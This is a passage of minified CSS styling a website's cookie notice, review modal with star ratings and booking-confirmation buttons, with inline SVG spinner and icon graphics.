*{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}@media(min-width:768px){.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}}.browser-notification .modal__wrapper:before{content:"";position:absolute;bottom:calc(100% + 25px);right:35px;width:64px;height:96px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='64' height='96' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.414 93.184c-3.653-9.34-3.147-19.575-.195-29.5 4.46-14.991 14.497-29.281 24.38-38.789 6.212-5.976 12.412-7.943 19.732-12.416a.629.629 0 00-.655-1.072c-7.405 4.525-13.664 6.537-19.948 12.582-10.022 9.64-20.191 24.135-24.714 39.336-3.034 10.2-3.525 20.719.23 30.317a.628.628 0 101.17-.458z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M62.083 10.139c-.027.014-.206.115-.364.184-.654.288-1.845.687-3.378 1.102-5.142 1.386-14.112 2.933-19.695.684a.628.628 0 00-.471 1.167c5.81 2.34 15.143.806 20.494-.638a41.514 41.514 0 001.919-.564 144.232 144.232 0 01-3.431 4.11c-3.362 3.895-5.463 7.96-6.864 12.95a.628.628 0 101.21.34c1.349-4.803 3.37-8.719 6.605-12.468a134.229 134.229 0 004.45-5.402c.143-.183.508-.665.549-.74a.608.608 0 00-.135-.78c-.034-.029-.465-.37-.89.055zm.855.92l.037-.036-.037.036z' fill='%23fff'/%3E%3C/svg%3E")}.review-modal__subtitle{margin-bottom:12px;font-family:RF Tone Regular,sans-serif;font-size:16px;text-align:center}@media(min-width:768px){.review-modal__subtitle{padding:0 50px}}.review-modal__subtitle span{font-family:RF Tone Semi Bold,sans-serif;font-weight:600}.review-modal__content{margin-top:32px}.review-modal__instructor{text-align:center;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#9c9c9c}.review-modal__instructor.is-active svg{display:block}.review-modal__instructor svg{display:none}.review-modal__rating{margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-modal__rating.-class .stars svg{fill:transparent;stroke:#ff847b}.review-modal__rating.-class .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-class .stars:not(:checked)>label:hover svg,.review-modal__rating.-class .stars:not(:checked)>label:hover~label>svg{fill:#ff847b}.review-modal__rating.-studio .stars svg{fill:transparent;stroke:#feb03c}.review-modal__rating.-studio .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover~label>svg{fill:#feb03c}.review-modal__rating-title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.is-error .review-modal__rating-title{color:#dd424d}.review-modal__warning{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;text-align:left;font-size:14px}.review-modal__warning.is-visible{display:block}.review-modal__textarea textarea{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;padding:16px;margin-bottom:0;height:100px;resize:none}.review-modal__textarea textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.review-modal__textarea textarea{padding:0 16px}}.review-modal__textarea textarea.invalid,.review-modal__textarea textarea.invalid:hover,.review-modal__textarea textarea.is-invalid,.review-modal__textarea textarea.is-invalid:hover,.review-modal__textarea textarea[aria-invalid=true],.review-modal__textarea textarea[aria-invalid=true]:hover{border-color:#dd424d}.review-modal__textarea textarea:hover{border-color:#dfdfdf}.review-modal__textarea textarea:focus{border-color:#7f4cf7}.review-modal__textarea textarea.is-disabled,.review-modal__textarea textarea:disabled{color:#b0b0b0;pointer-events:none}@media(min-width:768px){.review-modal__textarea textarea{height:180px}}.review-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.review-modal__btn.is-disabled,.review-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.review-modal__btn.is-disabled svg path,.review-modal__btn[disabled] svg path{stroke:silver}.review-modal__btn.is-disabled *,.review-modal__btn[disabled] *{color:silver}.review-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.review-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.review-modal__btn.is-loading *{color:#7f4cf7}.review-modal__btn.is-loading svg path{stroke:#7f4cf7}.review-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.review-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.review-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.review-modal__btn,.review-modal__btn:visited{color:#fff}.review-modal__btn:visited svg path,.review-modal__btn svg path{stroke:#fff}.review-modal .stars{max-width:100px;width:35%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-modal .stars svg{cursor:pointer}.review-modal .stars>input{display:none}.booking-confirm__img{width:100%;height:144px;min-height:144px;border-radius:16px;overflow:hidden;margin-bottom:16px}@media(min-width:768px){.booking-confirm__img{height:222px;min-height:222px}}.booking-confirm__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.booking-confirm__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:16px}.booking-confirm__content,.booking-confirm__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.booking-confirm__header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:16px 0 0}.booking-confirm__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0}@media(min-width:980px){.booking-confirm__title{margin:0}}.booking-confirm__studio{font-family:RF Tone Regular,sans-serif}.booking-confirm__price,.booking-confirm__studio{color:#303030;font-size:16px;line-height:1.2;margin:0}.booking-confirm__price{font-family:RF Tone Semi Bold,sans-serif;-webkit-box-flex:0;-ms-flex:none;flex:none;white-space:nowrap}@media(min-width:980px){.booking-confirm__price{margin:0}}.booking-confirm__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px}.booking-confirm__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__date .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__date-time{margin-left:4px}.booking-confirm__address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__address .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.1}.booking-confirm__metro-icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}.booking-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-confirm__btn-confirm.is-disabled,.booking-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-confirm.is-disabled svg path,.booking-confirm__btn-confirm[disabled] svg path{stroke:silver}.booking-confirm__btn-confirm.is-disabled *,.booking-confirm__btn-confirm[disabled] *{color:silver}.booking-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-confirm.is-loading *{color:#7f4cf7}.booking-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-confirm__btn-confirm,.booking-confirm__btn-confirm:visited{color:#fff}.booking-confirm__btn-confirm:visited svg path,.booking-confirm__btn-confirm svg path{stroke:#fff}.booking-confirm__btn-confirm span:last-of-type{margin-left:auto}.booking-confirm__btn-back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-confirm__btn-back.is-disabled,.booking-confirm__btn-back[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-back.is-disabled svg path,.booking-confirm__btn-back[disabled] svg path{stroke:silver}.booking-confirm__btn-back.is-disabled *,.booking-confirm__btn-back[disabled] *{color:silver}.booking-confirm__btn-back.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-confirm__btn-back.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-back.is-loading *{color:#fafafa}.booking-confirm__btn-back.is-loading svg path{stroke:#fafafa}.booking-confirm__btn-back:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-back:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-confirm__btn-back:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-confirm__btn-back,.booking-confirm__btn-back:visited{color:#303030}.booking-confirm__btn-back:visited svg path,.booking-confirm__btn-back svg path{stroke:#303030}.booking-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fdeef0;padding:0 24px}.booking-confirm__btn-cancel.is-disabled,.booking-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-cancel.is-disabled svg path,.booking-confirm__btn-cancel[disabled] svg path{stroke:silver}.booking-confirm__btn-cancel.is-disabled *,.booking-confirm__btn-cancel[disabled] *{color:silver}.booking-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fdeef0;border-color:#fdeef0;color:#fdeef0;pointer-events:none}.booking-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23DD424D' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-cancel.is-loading *{color:#fdeef0}.booking-confirm__btn-cancel.is-loading svg path{stroke:#fdeef0}.booking-confirm__btn-cancel:hover{text-decoration:none;background-color:#fdeef0;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#ffeaed}}.booking-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fdeef0}.booking-confirm__btn-cancel,.booking-confirm__btn-cancel:visited{color:#dd424d}.booking-confirm__btn-cancel:visited svg path,.booking-confirm__btn-cancel svg path{stroke:#dd424d}.booking-confirm__buttons{margin-top:32px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.booking-confirm__buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:768px){.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.booking-confirm__invite-description{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 0 24px}@media(min-width:980px){.booking-confirm__invite-description{margin-bottom:32px}}.booking-confirm__invite-description a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:14px;padding:0}.booking-confirm__invite-description a.is-disabled,.booking-confirm__invite-description a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-description a.is-disabled svg path,.booking-confirm__invite-description a[disabled] svg path{stroke:silver}.booking-confirm__invite-description a.is-disabled *,.booking-confirm__invite-description a[disabled] *{color:silver}.booking-confirm__invite-description a.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.booking-confirm__invite-description a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-description a.is-loading *{color:transparent}.booking-confirm__invite-description a.is-loading svg path{stroke:transparent}.booking-confirm__invite-description a:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-description a:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-description a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-description a,.booking-confirm__invite-description a:visited{color:#7f4cf7}.booking-confirm__invite-description a:visited svg path,.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-description a:hover,.booking-confirm__invite-description a:hover:visited{color:#9368fc}.booking-confirm__invite-description a:hover:visited svg path,.booking-confirm__invite-description a:hover svg path{stroke:#9368fc}.booking-confirm__invite-description a svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.booking-confirm__invite-copy.is-disabled,.booking-confirm__invite-copy[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-copy.is-disabled svg path,.booking-confirm__invite-copy[disabled] svg path{stroke:silver}.booking-confirm__invite-copy.is-disabled *,.booking-confirm__invite-copy[disabled] *{color:silver}.booking-confirm__invite-copy.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.booking-confirm__invite-copy.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-copy.is-loading *{color:transparent}.booking-confirm__invite-copy.is-loading svg path{stroke:transparent}.booking-confirm__invite-copy:hover{text-decoration:none}.booking-confirm__invite-copy,.booking-confirm__invite-copy:visited{color:#303030}.booking-confirm__invite-copy:visited svg path,.booking-confirm__invite-copy svg path{stroke:#303030}.booking-confirm__invite-copy:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-copy:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-copy:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-copy:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 6.216v-2.31c0-.776.63-1.406 1.406-1.406h12.188c.776 0 1.406.63 1.406 1.406v12.188c0 .776-.63 1.406-1.406 1.406h-2.336' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M16.094 6.5H3.906C3.13 6.5 2.5 7.13 2.5 7.906v12.188c0 .776.63 1.406 1.406 1.406h12.188c.776 0 1.406-.63 1.406-1.406V7.906c0-.776-.63-1.406-1.406-1.406z' stroke='%23303030' stroke-width='2' stroke-linejoin='round'/%3E%3C/svg%3E");display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px}.booking-confirm__invite-copy span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.booking-confirm__invite-message{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.booking-confirm__invite-message a{color:#7f4cf7;border-bottom:1px solid #7f4cf7;text-decoration:none}.booking-confirm__invite-message a:hover{border-bottom-color:transparent;text-decoration:none}.booking-confirm__note{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:16px;background:#fef6e3;padding:8px 12px}.booking-confirm__note p{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#f9c541;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.booking-confirm__note svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:8px;width:24px}@media(min-width:768px){.booking-confirm .modal__wrapper{max-width:544px;padding:24px 16px 32px 32px}}@media(min-width:980px){.booking-confirm .modal__wrapper{padding-left:0;padding-right:0}}.booking-confirm .modal__content{padding-right:8px}@media(min-width:768px){.booking-confirm .modal__content{padding-right:16px}}@media(min-width:980px){.booking-confirm .modal__content{padding-right:32px;padding-left:32px}}@media(min-width:980px){.booking-confirm .modal__closer{top:24px}}.booking-confirm .modal__title{margin-bottom:4px}.booking-confirm .modal__subtitle{font-family:RF Tone Semi Bold,sans-serif;padding:0 24px}.booking-confirm .is-hidden{display:none}.booking-modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;margin-top:32px}.booking-modal__btn-confirm,.booking-modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-modal__btn-confirm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-modal__btn-confirm.is-disabled,.booking-modal__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-confirm.is-disabled svg path,.booking-modal__btn-confirm[disabled] svg path{stroke:silver}.booking-modal__btn-confirm.is-disabled *,.booking-modal__btn-confirm[disabled] *{color:silver}.booking-modal__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' 